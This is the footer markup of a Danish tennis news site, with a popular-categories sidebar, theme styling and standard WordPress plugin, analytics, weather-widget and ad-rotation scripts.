<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">747</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">564</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6977f5f3d53ee
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"jorge-hernando-ruano\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"snow-n","today_icon_text":"snow","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":96,"today_wind_speed":[8.199999999999999289457264239899814128875732421875,5.0999999999999996447286321199499070644378662109375],"today_min":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_max":[-1,30.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769461200,"day_name":"man","day_temp":[-1,31],"owm_day_index":0},{"timestamp":1769472000,"day_name":"tirs","day_temp":[0,32],"owm_day_index":1},{"timestamp":1769558400,"day_name":"ons","day_temp":[-0,31],"owm_day_index":9},{"timestamp":1769644800,"day_name":"tors","day_temp":[-0,32],"owm_day_index":17},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,30],"owm_day_index":25},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-3,27],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>